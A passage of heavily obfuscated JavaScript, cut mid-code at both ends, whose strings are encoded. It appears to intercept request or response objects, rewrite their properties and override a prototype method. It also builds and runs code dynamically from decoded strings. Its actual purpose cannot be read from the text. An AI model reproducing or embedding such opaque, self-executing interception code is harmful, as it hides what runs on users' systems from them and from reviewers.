vM(vZ),vv[vq(0x456)](WH,WF[Wi(-0x6e9+-0x31*-0x61+-0xa16,vq(0x6b7))](-0x1*0x4d+-0x1*0x2117+0x67*0x53,Wi(0x6*-0x37+0x5*-0x51+0x43f*0x1,vq(0x540)))),void(-0xdc7*0x1+0x1*-0x1a5+-0x3*-0x524);if(vm[vv['iwNlY'](Wi,-0x6b*-0x3b+-0xd*0x107+-0x9bb,vv[vq(0x295)])]==null&&vM(vZ),vH!==vv[vq(0x58e)](W3[Wi(0x200e*0x1+0x1388*-0x2+0x8a0,vq(0x2c9))](B[Wi(-0x1*0x1a1+0x2303*-0x1+0x25ab,'5PqI')](vZ[vv[vq(0x403)](Wi,-0xb6c+-0x2301+-0x2f2f*-0x1,'DGR#')]),Ww[Wi(-0xf8e+0x466*0x5+0x5ce*-0x1,vv[vq(0x4bc)])]()),Z))return vM(vZ),WH(WF[Wi(0x4*-0x9a1+0x2547+-0x1*-0x2cf,vq(0x6b7))](0x6d6+-0xccd*0x3+-0x89*-0x3b,vv[vq(0x852)](Wi,-0x1*0x16b+-0xd11*0x1+0xfdc,vv[vq(0x364)]))),void(-0x395+-0x14b1+0x1846);try{vy=new B[(Wi(-0xa7*0x33+0x1181+0x5*0x365,vv['hPFhU']))](vm[Wi(-0x1cc5+-0x1ba9+0x3a47,vq(0x783))]),vy();}catch(vV){if(vv[vq(0x571)](vq(0x731),vv[vq(0x4fb)])){if(_0x54f5a7(_0xd1fa98)){_0x5c3e06=_0x55e749[vv[vq(0x442)](_0x42aaf1,0x1*0x22be+0x2631+-0x4804,vv[vq(0x6c7)])]();try{if(vv['Dwivy'](_0x417491[_0x28a05a(0x111*0x2+0x31*0x53+-0x59f*0x3,'5i!Z')](_0x22e7b1[_0x443c25(-0x128d+0x97*0x1f+-0x1bd*-0x1,vq(0x7c6))]()),-(-0xc69*-0x1+0x205f+-0x3*0xeed))&&vv['UBPiZ'](_0x2daa10[_0xab16c8(-0x1de4+-0x2*0x5ec+0x2ae4,'5i!Z')](_0x2f98b6[_0x2ab59b(0x1*-0x31d+-0x1fd*-0x1+-0x2f*-0xc,vq(0x3c2))]()),-(-0x5*0x655+0x2008+-0x5e)))return _0x41f2f9();}catch(vn){return _0x2773cc();}}}else WH(WF[Wi(0x1fc6+0x7b*0x39+-0x3a81,vq(0x324))](0x2*-0x3df+-0x1*0xc93+0x6*0x363,Wi(-0x1c72+0x9d1+0x1401,vv[vq(0x364)])),vV);}}else{if(vm&&vm[Wi(0x4b*0x7+-0x913+-0x6c*-0x13,vv['nsnrw'])+vv[vq(0x7c9)](Wi,0x15ca+-0x353+-0x1111,vv[vq(0x6aa)])]&&vv[vq(0x1ae)](vm[Wi(-0x2400+-0x734+0x2c32,vq(0x786))+Wi(-0x737*-0x2+0x1bb3+-0x28bb,vv[vq(0x6aa)])],Wi(0x2*-0x11c8+0x1*0xd28+0x1751,vq(0x815)))){if(vq(0x6cd)!==vq(0x5e4)){vv['tDZxf'](vm[vv[vq(0x53b)](Wi,0x153+0xb3*-0x36+0xe*0x2b7,vv[vq(0x295)])],null)&&vM(vZ);try{vy=new B[(Wi(-0xa67+0x43*-0x83+0x2de5,vq(0x61a)))](vm[vv[vq(0x619)](Wi,-0x1*0x7b+-0x205*-0x1+0x4f,vq(0x783))]),vv[vq(0x637)](vy);}catch(vh){vv[vq(0x717)](vq(0x635),'fpqMF')?vv['MvZAY'](WH,WF[vv[vq(0x81f)](Wi,0x61d+0x3*0xc75+-0x2ad4,vq(0x324))](0x2*0x9e0+-0x317+-0x7*0x261,Wi(0x21fb*0x1+0x1cfd+-0x1ecc*0x2,vq(0x540))),vh):(_0x23b82b=_0x1dfaa6(_0x635859,_0x3ecce8,_0x3fcd2c,_0xcfb2cf),_0x2071d8(_0x243095,_0x55b9f6,_0xd36d1b)||(_0x53f623=_0x1a1868));}}else{if(_0x9e3198=_0x1abb16[_0x28815c(0x87b*0x1+0x1ef*-0xc+-0xb*-0x16d,'c2tL')](_0x419411[_0x104326(-0x29c+-0x25*-0x45+-0x677*0x1,vJ[vq(0x46c)])]),new _0x2785f4[(_0x4fc252(-0x1b7*0xe+0x20d4+0xb3*-0xb,'7Gw1'))](_0x18dc28)[_0x2e775e(-0x2*-0xa9f+0x23e4+0x10*-0x377,vq(0x550))](_0x397587)&&vJ[vq(0x60c)](_0x4f82a5,_0x33d652,_0x3f11e6))return[!(0x125d*-0x1+-0x1d61+-0x15*-0x246),_0x27ed70];}}}}}function vR(vZ,vq){}function vN(vZ,vq){var vJ=vW,vm={'QVybF':vJ(0x504),'FyZal':function(vi,vX,vr){return vi(vX,vr);},'YjnDF':function(vi,vX,vr){return vi(vX,vr);},'fQHjP':'S0N!','RmYii':function(vi,vX,vr){var vG=vJ;return vv[vG(0x46f)](vi,vX,vr);},'jOGVZ':function(vi,vX,vr){return vi(vX,vr);},'uQSVP':function(vi,vX){return vi===vX;},'uCldr':vv[vJ(0x244)],'hQvNa':function(vi,vX,vr){return vi(vX,vr);},'ewHgk':'7Fy0','Gatet':vJ(0x77d),'UbFbm':vv[vJ(0x1d7)],'RgzRn':function(vi,vX,vr){return vi(vX,vr);},'AVPbZ':vJ(0x2c4),'ekugv':function(vi,vX,vr){return vi(vX,vr);},'HcxPK':function(vi,vX){return vi!=vX;},'KxpAT':function(vi,vX,vr){return vi(vX,vr);},'ZAiBJ':function(vi,vX,vr){return vi(vX,vr);},'lbaza':function(vi,vX,vr){return vi(vX,vr);},'gcwWH':function(vi,vX,vr){return vi(vX,vr);},'IHied':'C&JE','SRZzj':function(vi,vX){var vr=vJ;return vv[vr(0x2ab)](vi,vX);},'pilmr':vJ(0x800),'cDvMT':vJ(0x547),'riNWh':function(vi,vX){return vv['fAFKa'](vi,vX);},'juKtO':function(vi,vX){return vi+vX;},'ykoYg':function(vi,vX){return vi+vX;},'MbRms':function(vi,vX,vr){return vi(vX,vr);},'IuhVK':vJ(0x465),'wFBNL':vv[vJ(0x386)],'jlwvB':function(vi,vX,vr){return vi(vX,vr);},'wsOpl':vJ(0x4d8),'VZMLF':function(vi,vX){return vi>=vX;},'tNQjw':function(vi,vX,vr){return vv['qTggB'](vi,vX,vr);},'aGUnn':function(vi,vX){var vr=vJ;return vv[vr(0x3e4)](vi,vX);},'DJTbT':vJ(0x6fc),'NWmIy':function(vi,vX){return vi!==vX;},'vBrHk':vJ(0x733),'vGngc':function(vi,vX){var vr=vJ;return vv[vr(0x6d7)](vi,vX);},'Uaoal':'VxRiU','mRZxU':vv['mVEIM'],'yiNTp':vJ(0x7fa),'evWEB':vJ(0x475),'AUoJO':vJ(0x1fb),'LaCTo':'tbop','MmhjZ':function(vi,vX,vr){var vG=vJ;return vv[vG(0x75d)](vi,vX,vr);},'oTyGh':vJ(0x28d),'TtXwv':function(vi,vX){return vi!==vX;},'zageo':vJ(0x63e),'fdBSa':vJ(0x524),'NcPou':function(vi,vX,vr){return vi(vX,vr);},'hWUkb':vv['tLTzP'],'qAzIJ':function(vi){return vi();},'yHJXs':function(vi,vX,vr){return vi(vX,vr);},'kUrit':function(vi,vX){var vr=vJ;return vv[vr(0x5e1)](vi,vX);},'AmgeC':function(vi,vX){var vr=vJ;return vv[vr(0x262)](vi,vX);},'IJeqJ':vJ(0x689),'rGuaP':function(vi,vX,vr){return vi(vX,vr);},'TjCfG':function(vi,vX){return vi+vX;},'IKFfZ':vv[vJ(0x7e7)],'ylyWm':vJ(0x23d),'qceSR':function(vi,vX,vr){return vi(vX,vr);},'gXlQY':function(vi,vX){return vi(vX);},'Xdhmc':vJ(0x842),'aoNbW':vJ(0x339),'sNcKp':vv[vJ(0x26f)],'tusFc':function(vi,vX,vr){return vi(vX,vr);},'fcjMT':function(vi,vX,vr){return vi(vX,vr);},'SKEhF':function(vi,vX,vr){return vi(vX,vr);},'ZkQLo':function(vi,vX){return vi===vX;},'KvFzH':function(vi,vX,vr,vG){var va=vJ;return vv[va(0x716)](vi,vX,vr,vG);},'qZZSH':'%k#h','SlqSC':function(vi,vX,vr){return vi(vX,vr);},'UjOmq':function(vi,vX,vr){return vi(vX,vr);},'gLqiD':function(vi,vX,vr){return vi(vX,vr);},'OByQr':vJ(0x334),'VgmyS':vv[vJ(0x7f1)],'rbNQA':function(vi,vX,vr){return vi(vX,vr);},'dFFih':vJ(0x74f),'HOxoq':function(vi,vX,vr){return vi(vX,vr);},'NIRJY':vJ(0x4bb),'jpirc':function(vi,vX,vr){var vG=vJ;return vv[vG(0x5ad)](vi,vX,vr);},'nPqAh':function(vi,vX,vr){return vv['oZwrY'](vi,vX,vr);},'hOHwG':function(vi,vX,vr){return vv['Xewmd'](vi,vX,vr);},'bdCQl':vJ(0x51b),'XkKCl':vv['qjEsX'],'guVvM':'onTn','azwaR':vv[vJ(0x5ef)],'dKfnV':function(vi,vX,vr){var vG=vJ;return vv[vG(0x4ad)](vi,vX,vr);},'kAwcU':vJ(0x30d),'dMZao':function(vi,vX,vr){return vi(vX,vr);},'XrwYO':function(vi,vX,vr){return vi(vX,vr);},'RRzPt':function(vi,vX){return vi+vX;},'tMVCp':'O22p'},vH,vy,vE,vV,vn,vh=Ww[vv[vJ(0x2e6)](Wi,-0x1*-0xfeb+0xc*0x254+-0x2b40,vJ(0x22d))]();vh&&(vH=v2(vZ,vq),vH!=null&&(vy=vh[Wi(-0xe15*-0x2+-0x19*-0x5e+-0x23c3,vv[vJ(0x855)])](),vE=vh[Wi(-0x171+-0x1*0x22ff+0x2512,vJ(0x497))](),vH[vv['zOwpt'](Wi(-0x6c0+-0x5*0x450+0x1cfe*0x1,vv[vJ(0x409)]),Z)]?vH[vv[vJ(0x75a)](Wi,0x862*0x1+0x1*-0x15a3+0xeff,vJ(0x234))+Z]!=null?vZ[Ww[Wi(0x2385+0x2152+0x1*-0x43ab,vJ(0x77d))][vv[vJ(0x486)](Wi,0x147f+0x71*-0x17+-0x884,vv['NLUlP'])]]=vH[vv['istvY'](Wi,-0x342+0x25f0+0x20f0*-0x1,vv['TpDUv'])+Z]:vZ[Ww[vv['MRJYo'](Wi,-0x1a8b+-0x6dc+0x2293,vv[vJ(0x242)])][vv[vJ(0x79a)](Wi,0x1202+0x15b*-0xf+-0x427*-0x1,vv[vJ(0x42b)])]]=vy:vZ[Ww[Wi(-0x507+-0xf36+-0x3*-0x723,vJ(0x77d))][Wi(-0x1d4*0x15+0x12f6+-0x6*-0x38b,vv[vJ(0x42b)])]]=Z,vH[Wi(0x641*0x6+0x158f+-0x3a64,vv[vJ(0x858)])+Z]&&(vZ[Ww[Wi(-0x589*0x2+0x1a08+0x6e5*-0x2,vJ(0x77d))][Wi(-0x1*0x13c0+-0x1*0x21a6+0x3731*0x1,vv[vJ(0x701)])]]=!(0x1740+-0x1*0x1eb7+0x777)),vH[vv[vJ(0x23f)](Wi(0x1*0x61b+-0x12d*-0x11+-0x188d,vJ(0x706)),Z)]!=null?vZ[Ww[vv[vJ(0x5f4)](Wi,-0xe5f*-0x2+0x1*-0xb7b+-0x1017,vJ(0x77d))][vv[vJ(0x380)](Wi,0x2691+0xa*-0x36e+-0x2ab*0x1,vJ(0x6fc))]]=vH[vv[vJ(0x7db)](vv[vJ(0x6f6)](Wi,-0x5f*-0x46+0x239e+-0x3c0d,vv[vJ(0x7f3)]),Z)]:vZ[Ww[Wi(0xc87*-0x1+-0x67*-0x2a+0xd*-0x3f,vJ(0x77d))][Wi(-0x58d+-0x134e*0x1+0x1a75*0x1,vJ(0x6fc))]]=[Wi(-0x1e0d+0xd6*-0x15+0x3119,vJ(0x18d))],vV=function(vi){var vX=vJ,vr={'uMZVB':function(w9,wW,wv){return w9(wW,wv);},'AgJWe':vX(0x5bf),'ZilAI':vX(0x689),'FRPVc':function(w9,wW,wv){return w9(wW,wv);},'UiBUe':function(w9,wW,wv){var ww=vX;return vm[ww(0x6b4)](w9,wW,wv);},'TlYej':function(w9,wW,wv){return w9(wW,wv);},'xruIp':function(w9,wW){return vm['uQSVP'](w9,wW);},'JMgjS':vX(0x5a4),'mjwaM':vX(0x6ad),'crQhM':vm[vX(0x43c)],'tGHUf':vX(0x6eb),'laPmR':function(w9,wW,wv){var ww=vX;return vm[ww(0x382)](w9,wW,wv);},'HKBDW':vm[vX(0x771)]},vG,va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1,w2,w3,w4,w5,w6;if(vi[Wi(0x131b+-0x211d+0x7c3*0x2,vX(0x44a))]===-0x44*-0x1f+0x2345+-0x2b7d&&!vi[Ww[Wi(0x1c20+-0x1b13+0x1*0x1f,vm[vX(0x399)])][Wi(-0x5*0x58e+-0x683*-0x3+-0x5*-0x1f9,'pFTV')]]&&(vG=!(-0x266b+-0xc07*0x1+0x3273),(vi[Wi(-0x1*-0x665+-0x323*-0x5+-0x1478,vX(0x2c4))](Ww[Wi(-0x94*0x5+-0x13ba+0x17c7,vm[vX(0x1ef)])][Wi(0x5a3*0x3+0xf94*-0x1+-0x9b,vX(0x1c6))])!=null&&vi[Wi(0x28*0xd6+-0x1*-0x14f0+-0x34c4,vX(0x2c4))](Ww[Wi(0x22a7+0x2*-0x106f+-0x14*0x8,vX(0x5a7))][Wi(0xb9c+0x85*0x9+-0xf8f,'Ewqp')])!==Z||vi[Wi(0x15a*-0xe+0x59c*-0x6+-0x1*-0x3630,'ZY9f')](Ww[Wi(0x6*-0x382+-0x1473+-0x618*-0x7,vX(0x5a7))][vm[vX(0x85a)](Wi,0x1*0x31d+0x1*0x2161+-0x23cb,vX(0x4d6))])!=null&&vi[Wi(-0x5*-0x3e7+-0x22f0+-0x1109*-0x1,vm[vX(0x2e0)])](Ww[vm[vX(0x58a)](Wi,0x225c+-0x1*-0x1e82+0x2f*-0x15b,'A#ct')][Wi(-0x1*0x20b0+0x2211+-0xae,vX(0x4d6))])!==Z)&&(vG=!(-0x1*-0xcc5+-0x1277+0x5b2)),(vG||vm[vX(0x507)](vi[vm[vX(0x3ff)](Wi,-0x2565+-0x318+-0xd*-0x33d,vm[vX(0x2e0)])](Ww[Wi(-0x1890+-0x41*0x55+0x2f4e,vm[vX(0x1ef)])][Wi(0x1dbf+0x95*-0x23+-0x869,'pUzj')]),null)&&vi[vm[vX(0x71b)](Wi,-0xc05*-0x1+0x1cca+0x5*-0x7d7,vm[vX(0x2e0)])](Ww[Wi(-0x112f+-0x2f*-0x22+0xc1a,'A#ct')][Wi(-0x18c1*-0x1+-0x1bc0+0x3f6,'pUzj')])!==Z||vm['HcxPK'](vi[Wi(0x7c6+0xda*-0x26+0x1df*0xe,'ZY9f')](Ww[Wi(-0x116*-0x9+0xbae+-0x144b,'A#ct')][vm[vX(0x6ec)](Wi,0xd99+-0x44b*0x1+-0x862,vX(0x463))]),null)&&vi[Wi(-0xde4+-0xa36*0x1+0x2*0xcdb,vX(0x2c4))](Ww[Wi(0x1e0b*0x1+0x21d5+0x1*-0x3eb7,vX(0x5a7))][Wi(-0x7*0x259+0x21e+-0x2f*-0x53,vX(0x463))])!==Z)&&(va=vm[vX(0x507)](vi[vm[vX(0x41f)](Wi,0x10b6+-0x2b2*-0x1+0x2*-0x923,vm[vX(0x5b5)])],null)&&vm['SRZzj'](vi[Wi(-0x1*-0xe71+-0x8d1*0x1+-0x47e,vX(0x699))][Wi(0xd4a*-0x1+-0xc*-0x29+0xc44,vm[vX(0x3f6)])],-0x2f1*0x3+0x1*0x959+0x1*-0x86),vg=vi[Wi(-0x47*-0x2b+0x1445*-0x1+0x91a,vm[vX(0x4ef)])]!=null&&vm[vX(0x46b)](vi[Wi(0x7*-0x311+0xfe+0x153b,vm['cDvMT'])][Wi(-0x62b+-0x1fb8+-0x1*-0x26c9,vm[vX(0x3f6)])],-0x2699+-0x1394+-0x1*-0x3a2d),va||vg))){vi[Ww[Wi(-0x2*-0x7f6+0x1c65+-0x5*0x8a1,vX(0x77d))][Wi(-0x1a03+0x19ac+0x3*0xa5,vX(0x543))]]=!(-0x69c*-0x3+-0x26d5+-0x23*-0x8b),vI=vm['juKtO'](vm['ykoYg'](vi[Ww[vm[vX(0x3f9)](Wi,0x2646+0xfb7+-0x34d1,vX(0x77d))][Wi(0x6*-0x304+0x28*-0x90+0x297f,vX(0x224))]]+Wi(0x1ed1+-0x1bcb+-0x2*0xfd,vX(0x216)),vi[Ww[Wi(-0x568*0x6+-0x6*-0x42b+-0x44d*-0x2,'aPP1')][Wi(0xcf+-0x14c5*0x1+0x14f0,vm[vX(0x3bd)])]]),Wi(0x6*-0x664+0x23ea+0x33e,vm['wFBNL'])),vD=-0x778+-0x10bd*0x2+0x28fa,vg&&vi[Wi(-0x1*-0xaf2+-0x17c*-0x1a+-0x30c8,vX(0x547))]!=null&&vi[vm[vX(0x273)](Wi,0x91e+-0x787*-0x3+-0x1ef1,vX(0x547))][vm['RmYii'](Wi,-0x1cb0+0x19*0x10d+0x11b*0x3,vm[vX(0x3f6)])]>=vD&&(vo=vi[Wi(-0x3f*-0x8b+-0x1c6*0x1+-0x99*0x35,vX(0x547))][Wi(0x2*-0x26+0x9c*0x1b+-0xf42,vm[vX(0x3f6)])]-vD,vx=vi[Wi(-0xaef*0x2+0x2681+0x10f*-0xf,vm['cDvMT'])][Wi(0xd24*0x1+-0x1450+0x822*0x1,vX(0x4e2))](-0x1100+0x2e3*0x3+-0x7*-0x131,vo),vt=vi[Wi(-0xca9+-0x1*0xe2c+0x1*0x1b97,vX(0x547))][Wi(0x252e+-0x244a+0x12,vX(0x4e2))](vo),vi[Ww[Wi(0x938+0x3*-0x2ab+-0xb,vX(0x77d))][Wi(0xc6d*0x1+-0x23b0+-0x62b*-0x4,vm['wsOpl'])]]=vt),va&&vm[vX(0x507)](vi[Wi(-0x253e+0xf8e*-0x1+0x4e*0xb1,vX(0x699))],null)&&vm['VZMLF'](vi[Wi(0x1902*0x1+0x18*-0x96+0x8*-0x13a,vm[vX(0x5b5)])][vm['tNQjw'](Wi,-0x2247+0x247d*-0x1+-0x2*-0x23d5,vm['pilmr'])],vD)&&(vc=vm['aGUnn'](vi[Wi(0x1d6f+0x69a*-0x4+-0x1e5,'C&JE')][vm[vX(0x41f)](Wi,-0x8d5+-0x189d+0x2258,vm[vX(0x3f6)])],vD),vA=vi[vm['gcwWH'](Wi,0x1d43+0x1897+-0x1*0x34b8,vX(0x699))][Wi(0x1bb7+-0x20f9+0x638,'c2tL')](0x1e5d+-0x3b4+-0x1aa9*0x1,vc),vi[Ww[Wi(-0x1711+-0x67*0x2f+-0x7*-0x62a,vX(0x77d))][vm[vX(0x2d7)](Wi,0xae7+0xd*0x3a+-0x31c*0x4,vX(0x4d8))]]!=null&&vi[Ww[Wi(0xc0+-0x79*0x35+0x1*0x1979,'aPP1')][Wi(0x2126+0x1823*-0x1+-0x79a,vX(0x4d8))]]!==Z||(vs=vi[Wi(0x1aa7+0x93*0x35+-0x37f4,vm['IHied'])][Wi(-0x392*-0x1+0x1c1b+-0x1*0x1eb7,'c2tL')](vc),vi[Ww[Wi(-0x18a7+0x3*0x117+0x168e*0x1,vm[vX(0x399)])][Wi(-0x2489*0x1+-0x2*-0x435+0x1d88,'UOws')]]=vs)),vY=!(-0x11*0x201+0x9*-0x1cf+0x3259);try{if(vb=vi[vm[vX(0x273)](Wi,-0x99f+-0xf2b+0x3e*0x6d,vX(0x2c4))](Wi(0xa1d*0x2+0x955+-0x1ce9,vX(0x334))),vb!=null){for(vl=-0xe5e*-0x2+0x1071+-0x2d2d,vL=vi[Ww[Wi(0x1741+-0x1e9f+0x88a,vX(0x77d))][vm[vX(0x382)](Wi,0x2a1*-0x3+0x3e2*0x1+-0x29*-0x23,vm[vX(0x20d)])]][vm[vX(0x71b)](Wi,0x2d*0x56+0x51*0xf+-0x1*0x12f7,vm[vX(0x3f6)])];vl<vL;vl++)if(vm[vX(0x1a4)](vb[Wi(0xfe6+-0x1c2+-0xcfc,vX(0x6a4))](vi[Ww[Wi(-0x92f+-0xb9e+0x15f9,vX(0x77d))][Wi(-0xe9*-0xf+0x17e9*-0x1+0xbdc,vX(0x6fc))]][vl]),-(-0x9ae+-0x12c1*-0x1+-0x912))){vY=!(0x2048+-0x2054+-0x4*-0x3);break;}}}catch(w9){return WH(WF[Wi(-0xd2d+0x13f5+-0x98*0xa,vm[vX(0x1c1)])](0x188b+-0xaac+-0xddb),vm[vX(0x2ec)](vI,q)+W1[Wi(-0x19c9+0x2630+0xcf*-0xe,vX(0x1a1))](w9)),void(-0xa76*0x1+-0xe89+0x51*0x4f);}if(vm['vGngc'](vi[Ww[Wi(-0x1*0xd8b+0x1d95+-0xede,vX(0x77d))][vm[vX(0x41f)](Wi,0xb63+0xa72+-0x51b*0x4,vX(0x4d8))]],null)||vi[Ww[Wi(-0x1e*-0xf1+0x226c+-0x3d7e*0x1,vm[vX(0x399)])][Wi(0x36*0x1e+-0x2136+0x1*0x1c4b,'UOws')]]===Z){if('VxRiU'===vm[vX(0x426)]){try{if(!(B[vm[vX(0x227)](Wi,0xf9a+-0x31a+0x2*-0x5d1,vX(0x1fb))]&&vi[vm['ykoYg'](Wi(-0x40*0x1+-0x219e+0x22eb*0x1,vm[vX(0x39e)]),Wi(0xf25*0x1+-0x2443*-0x1+-0x32be,vm[vX(0x6e2)]))]!=null&&vi[Wi(-0xb6*0x20+-0x5*-0x472+0x193,vX(0x49c))+Wi(-0x43*-0x17+-0x2567+-0x494*-0x7,vm[vX(0x6e2)])]!==Z&&vi[Ww[Wi(0xd*0xc+-0xe5*0x8+0x4*0x1ee,vX(0x77d))][Wi(-0x6b*0x4b+-0x20ed+0xd1f*0x5,vm[vX(0x2e2)])]]&&vi[Ww[Wi(-0x1dba+0x188e+0x1c*0x3a,vX(0x77d))][Wi(-0x5df*-0x1+0x24e+-0x6d8,vX(0x475))]][0x1fdd+-0x47b*-0x2+-0x28d2]))return;if(vO=new B[(Wi(0x2419*0x1+0x529*0x5+-0x3d08,vm[vX(0x3b0)]))](vi[Ww[vm[vX(0x296)](Wi,0x184f+-0x30f+-0x1414,vX(0x77d))][Wi(0x12c5+-0xbf4+-0x57c,vX(0x475))]][-0x1*-0x21cb+-0x1e82+-0x348],B[Wi(0x1*-0x18c7+-0x99*0x22+-0x51b*-0x9,vm[vX(0x777)])][vm[vX(0x732)](Wi,0x1cc*0x8+-0x1*0x1f63+-0x11*-0x116,vm['oTyGh'])])[Wi(-0x2*0x100d+0x47*-0x88+0x4745,vX(0x28d))],vd=new B[(Wi(-0x1db3+-0x155a*0x1+0x1*0x33eb,'0TPI'))](vi[Wi(0x24b*0xa+0x1784+-0x1*0x2d65,'wA6V')+vm[vX(0x6ec)](Wi,-0xd*0x2ea+0xeea+0x17a2,vX(0x7fa))],B[vm[vX(0x85a)](Wi,0x4*0x245+-0x1445+-0x1*-0xc0b,vX(0x6ad))][Wi(0x59*0x5d+-0x1bde+-0x304,vX(0x28d))])[Wi(0x2*-0xb37+0x1*0x1a23+0x2*-0x121,vm[vX(0x2cf)])],vm[vX(0x2fb)](vO,vd))return;}catch(wW){if(vm[vX(0x2b6)]===vX(0x3b2))_0xa5079d=_0x107432[vr['uMZVB'](_0x3f9ee8,0x931*0x4+0x76*-0x32+-0xc0e,vr[vX(0x593)])][_0x428dba(0x1*-0x7bf+0x1e6+-0x3*-0x263,'y1iU')](_0x295f72[_0x3a3009(0x1a28+0xd77+-0x26c3,'jM0B')][vr[vX(0x437)](_0x24e533,-0x22c6+-0x1acc+0x3e56,vX(0x727))],_0xfef836(0xe*-0x191+0x1ef9*-0x1+0x359f,vX(0x5ea))),_0x203ce2={},_0x2c22ce[_0x591f74(-0x2084*-0x1+0x24d7+-0x193*0x2b,'Eb!E')][_0x338b9b(-0x1*0x4f+0x253a+-0x238d,vX(0x7ec))](_0x3dd542[_0x8b6064(0x25a8+0x2610+-0x4adc,'jM0B')][_0x27c68f(-0x40f*0x1+-0x1348+0x181b,vX(0x727))],_0x59d9fd(0x2*0xe96+-0x136f+-0x1*0x905,vX(0x5ea)),(_0x50086e[vr['UiBUe'](_0x53a422,0x1*-0x1e01+0x4df+0x19be,vX(0x54f))+_0x2e3c16(0x18a9*-0x1+-0x104+-0x10*-0x1b7,vX(0x739))]=!(0x1*-0x44c+-0x6f0+0x2*0x59e),_0x446a75[_0x43eefc(0x2254+0xc27*0x1+-0x2d3e,'Gi7S')+vr[vX(0x378)](_0x23904f,-0x1dfd+0x138f+0x2*0x616,vX(0x234))]=function(){var wv=vX,ww=arguments[-0xb*-0x37d+-0x12e8+0x3*-0x67d];typeof ww===_0x19a76d&&(this[_0x32dd9a[_0x40d52b(-0x5*-0x382+-0x16a*0xb+-0xd0,'aPP1')][vr[wv(0x429)](_0x5aa6df,-0x1*-0x120d+-0xb8a+-0x5ae,wv(0x48d))]]=ww),_0x870a05[_0x1c5df9(-0x83a+-0xa7*-0x2f+0x1*-0x1587,wv(0x69b))][_0x387171(-0x5a4*0x3+-0x161*-0xb+0x26d,vr[wv(0x203)])](this,arguments);},_0x30c4c0));else return;}if(vi[Ww[Wi(-0xf4*0x2+-0xbce+0xee2,'aPP1')][Wi(0x1d*0xe2+-0x21bc+0x21*0x4d,vX(0x4c3))]])return;return vY&&(vi[Ww[vm[vX(0x273)](Wi,0x26a1*0x1+-0x1d15+-0x860,vm['Gatet'])][Wi(0x1e5d+0xcf9+-0x2a8b*0x1,vX(0x23d))]]=!(0x146b*-0x1+0xa3*-0xf+-0xefc*-0x2),WH(WF[Wi(0x39*0x3f+0x14b*0x13+-0x2581,vX(0x194))](-0x193a+0x4*-0x205+0x2158),vI,vi[Ww[Wi(-0x1912+0x1be*-0x6+0x24b2,vX(0x77d))][Wi(0x2*0xa46+0x2092+-0x19a5*0x2,vm[vX(0x430)])]],!vi[Ww[vm[vX(0x296)](Wi,0x1*-0x1468+-0x1*-0x20b9+-0xb25,vX(0x77d))][vm['NcPou'](Wi,-0x1800+0x2076+0x1*-0x709,vm[vX(0x2f9)])]])),void(0x4*-0x688+0x3*0x1ed+0x1459);}else{var w7={'MBeUu':vX(0x35a)},w8=[];return{'Ye':function(wv,ww,wu,wF,wB){wF[wB]=ww,w8[_0x4996dd(-0xfd3*0x1+0x1*-0xa2e+0x2bb*0xa,w7['MBeUu'])]([wv,ww,wu,wF,wB]);},'nu':_0x1a237b};}}if(w0=vm['qAzIJ'](WJ),vg){if(w0)try{w1={},w2={},B[Wi(0x1*-0x149d+0x1*0xa83+-0x1f6*-0x6,vX(0x689))][Wi(-0x1d60+-0xc4b*0x1+0x2b09,vX(0x7ec))](vi,vm[vX(0x77b)](Wi,-0x89c+0x25b6+-0x1b42,vX(0x768)),(w1[vm['kUrit'](Wi(0x57e+0x118a+0x4*-0x556,vX(0x269)),Wi(0x16d3*0x1+-0x2*0x242+-0x11b8,vX(0x51b)))]=vG?vm['AmgeC'](W4,vx):vx,w1)),B[vm[vX(0x71b)](Wi,-0xa3c+0x1407+0x821*-0x1,vm[vX(0x787)])][Wi(-0xc6*-0x3+0x1*0x21cd+0x7*-0x4f7,vX(0x7ec))](vi,vm[vX(0x789)](Wi,-0x19f2+0x4*0x2e3+0xf28,vm[vX(0x4ef)]),(w2[vm[vX(0x227)](Wi,-0x1*-0xdf+0x1*0x235d+-0x3*0xbce,'Gb&8')+vm[vX(0x3ff)](Wi,-0x1bc8+0x31*0xc7+-0x891,'prsA')]=function(){var wv=vX;if(vr[wv(0x690)](wv(0x615),wv(0x615)))return vi[Wi(0x2532+0x1305+0x1c1*-0x1f,wv(0x768))];else _0x3f1267[wv(0x628)](_0x57ec5d[wv(0x52c)](_0x4e0eb0[wv(0x34f)](_0x490f0b)[wv(0x795)](0x1*-0xf4b+0x1c0*-0x7+0x1b8b)*(-0x1903*0x1+0x13bc+0x54b)+(-0x202*-0x2+-0x2129*0x1+-0x1*-0x1d95)-(0x24cb*0x1+-0x29*-0x8b+0x13ae*-0x3)));},w2));}catch(wv){if(WH(WF[Wi(0x1429+0x1e4c+0x47*-0xb2,vX(0x194))](0x1*-0x12b3+0x4*0xdd+0x15*0xba),vm[vX(0x38a)](vI,q)+W1[Wi(-0x1e4e*0x1+-0x11b+0x207e*0x1,vm[vX(0x6e8)])](wv),vi[Ww[vm['ekugv'](Wi,0x1*-0x1d83+0x1*0x2339+-0x48a,vX(0x77d))][Wi(0x148b+0x242a+-0x36e1,vm[vX(0x430)])]]),vY)return vi[Ww[Wi(-0x1116+-0x1311+0x3*0xc71,'aPP1')][Wi(-0x167b*-0x1+-0x1e08+0x216*0x4,vm[vX(0x272)])]]=!(0x96d*0x2+-0x3*-0x31b+0x1*-0x1c2b),void(0x1682+-0x1f61*0x1+0x8df);}else try{w1={},B[Wi(0x1fa*0x1+-0x25fd+0x283*0xf,vm[vX(0x787)])][vm[vX(0x2d7)](Wi,-0x81e+-0x2*-0x382+0x278,vX(0x7ec))](vi,Wi(-0x996+-0x3*-0x35+0x9b9,vX(0x547)),(w1[vm['qceSR'](Wi,0x1569+0x6d*-0x29+-0x34f,'Wj#j')]=vG?vm['gXlQY'](W4,vx):vx,w1[Wi(0x1e0f+0x19e*-0xb+-0xaf7,vm['Xdhmc'])+vm[vX(0x6b4)](Wi,-0x1a7f+0x1fe2+-0x41d,vm[vX(0x1dc)])]=!(0x2337+-0x1009+0x1*-0x132d),w1[Wi(0x4*0x588+0x10*-0x77+-0xdd1,vX(0x674))+vm[vX(0x77b)](Wi,0x110c+-0x2075+0x10d1,vm[vX(0x3d9)])]=!(0xe68+-0x83d+-0x62b*0x1),w1));}catch(ww){if(WH(WF[Wi(-0x1311*0x2+-0x14b5+0x3bee,vX(0x194))](-0x71f*-0x3+0x28*-0x6+0x113*-0x13),vI+q+W1[vm[vX(0x1ec)](Wi,-0x3a4*0x1+0x1518+0x1*-0